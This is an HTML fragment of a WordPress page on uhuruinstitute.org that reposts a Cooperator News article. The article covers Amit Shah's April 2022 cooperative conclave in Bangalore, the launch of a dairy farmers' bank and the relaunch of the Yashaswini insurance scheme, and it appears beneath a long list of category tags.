href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisation/" rel="tag">Organisation</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/regulation/" rel="tag">Regulation</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/reports/" rel="tag">Reports</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/revenue/" rel="tag">Revenue</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sanity/" rel="tag">Sanity</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>INDIA</strong>– Union Cooperation and Home Minister Amit Shah will inaugurate the mega cooperative event tomorrow April 1, 2022 at Palace Grounds, Bangalore. During the conclave, he will launch the Logo of Nandini Ksheera Abhivrudhi Bank.</p>
<p>A novel concept to boost the income of dairy farmers, Ksheera Abhivrudhi Bank has an allocation of Rs 100 crore made in the budget. The order in this regard would be issued soon, said the Chief Minister interacting with the media.</p>
<p>It will be Shah’s first co-op event in Karnataka after becoming the Union Cooperation Minister. The program is being organized by the Cooperative Department in collaboration with many apex co-op bodies of the state.</p>
<p>Over 9,000 co-operative leaders are likely to participate in the event. The short documentary on the growth of the cooperative movement in India and Karnataka will be shown on the occasion.</p>
<p>Besides Shah, Union Finance Minister Nirmala Sitharaman, MoS Shobha Karandlaje, Karnataka Chief Minister Basavaraj Bommai, Cooperation Minister S T Somashekar, Agriculture Minister B. C. Patil, Minister for Parliament Affairs Pralhad Joshi, Ex-CM Siddaramaiah and other cabinet rank ministers will grace the occasion. Many local cooperators representing different apex cooperative bodies of the State will attend the event.</p>
<p>Besides the Ksheer Abhivridhi Bank scheme, Shah would relaunch Yashaswini, the health insurance scheme for members of cooperative societies.</p>
<p>Karnataka Chief Minister Bommai said, “Shah is working for reforms in the cooperative sector, will be visiting the state to attend a large meeting related to ‘Ksheerabhivruddi bank’ that we are planning to launch, aimed at giving a financial boost to the dairy sector that will increase farmers income and provide them financial support.</p>
<p>“Milk Cooperative Societies in the State have annual revenue of Rs 36,000 crores. The State government has decided to establish a Milk Producers Bank with an intention to ensure that the profit goes to milk producers”, The CM was speaking at the ‘Sahakara Ratna’ award ceremony organized by Karnataka State Cooperative Federation Limited recently.</p>
<p>Meanwhile, opposition leaders have charged that it is less of a co-op event and more of a political one. “This is a bid to reach out to the voters through cooperatives for the upcoming elections of Karnataka”, they felt. It bears recall that cooperatives have a strong presence at the village level in Karnataka.</p>
<p>Readers would recall that a few days back, Shah participated in the mega co-operative event in the Surat district of Gujarat, which drew a huge crowd of co-operators.</p>
<p>There are 42,551 Co-operatives under the control of the Registrar of Co-operative Societies in the state, of which 37,532 are functional.</p>
<p><strong>Source: Agencies</strong></p>
<p><a href="https://thecooperator.news/ncui-gears-to-usher-in-digital-era-of-cooperative-training-in-india/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/ncui-gears-to-usher-in-digital-era-of-cooperative-training-in-india/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fbank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india%2F&amp;linkname=Bank%20for%20dairy%20farmers%3B%20health%20insurance%20for%20co-ops%20to%20be%20launched%20in%20India" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fbank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india%2F&amp;linkname=Bank%20for%20dairy%20farmers%3B%20health%20insurance%20for%20co-ops%20to%20be%20launched%20in%20India" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fbank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india%2F&amp;linkname=Bank%20for%20dairy%20farmers%3B%20health%20insurance%20for%20co-ops%20to%20be%20launched%20in%20India" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fbank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india%2F&amp;linkname=Bank%20for%20dairy%20farmers%3B%20health%20insurance%20for%20co-ops%20to%20be%20launched%20in%20India" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fbank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india%2F&amp;linkname=Bank%20for%20dairy%20farmers%3B%20health%20insurance%20for%20co-ops%20to%20be%20launched%20in%20India" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fbank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india%2F&amp;linkname=Bank%20for%20dairy%20farmers%3B%20health%20insurance%20for%20co-ops%20to%20be%20launched%20in%20India" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fbank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india%2F&amp;linkname=Bank%20for%20dairy%20farmers%3B%20health%20insurance%20for%20co-ops%20to%20be%20launched%20in%20India" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/bank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india/" rel="noreferrer noopener" target="_blank">Bank for dairy farmers; health insurance for co-ops to be launched in India</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
